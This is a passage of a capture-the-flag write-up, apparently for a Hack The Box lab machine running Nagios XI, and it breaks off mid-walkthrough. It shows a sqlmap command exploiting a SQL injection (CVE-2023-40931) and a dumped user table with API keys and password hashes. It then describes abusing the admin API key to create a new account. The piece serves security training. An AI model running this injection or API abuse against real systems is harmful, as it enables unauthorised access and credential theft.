 Dashboard Page
I recon related to this version of nagios_XI and I got this blog that stats a vulnerability for this version ⏬ https://outpost24.com/blog/nagios-xi-vulnerabilities/
 SQLi methodology for CVE-2023-40931
Lets use sqlmap to do this attack ⏬
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Monitored]
└─$ sudo sqlmap --flush-session -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1" --batch --cookie="nagiosxi=badl0hq9bnkpfsvg9s5f5q016f" --dump -p id --dbms=mysql --threads=10
 Vulnerability found though SQLMAP Tool
Lets explore the data from nagiosxi database and of xi_users table ⏬
| user_id | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1713414794 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 6 | 1699697433 |
I have api_keys now from admin so lets use this api_keys in other directories to access data as they were demanding for API keys like this ⏬
 error related to API key
Now lets include API key but how to include I did not new so I searched for add new users to Nagios XI and I stumbled across this blog that gives me the hint that I needed to progress further ⏬ https://support.nagios.com/forum/viewtopic.php?t=42923
 Data related to login users
This means I can also add users in it like this I guessed ⏬
 New User add Entry in POST request
I provided all the data and send the request and I successfully registered a user named as strongshiv8.
 New user added
I logged in by proving the token as I captured earlier process and proceeded further , I got a password reset page like this ⏬
 Password Reset Page
But the thing is I want to be an admin user and for that I again recon into the web and found this blog that lets me register a user as admin privileges ⏬
